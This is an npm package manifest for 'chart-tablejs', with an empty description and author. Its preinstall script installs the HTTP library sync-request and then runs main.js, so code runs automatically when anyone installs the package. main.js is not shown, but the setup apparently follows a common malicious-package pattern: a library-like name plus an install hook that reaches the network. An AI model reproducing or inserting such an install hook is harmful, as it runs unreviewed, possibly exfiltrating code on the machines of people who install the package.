 1 {
2   "name": "chart-tablejs",
3   "version": "1.0.1",
4   "description": "",
5   "main": "index.js",
6   "scripts": {
7     "test": "echo \"Error: no test specified\" && exit 1",
8     "preinstall": "npm install sync-request && node main.js"
9   },
10   "author": "",
11   "license": "ISC",
12   "dependencies": {
13     "sync-request": "^6.1.0"
14   }
15 }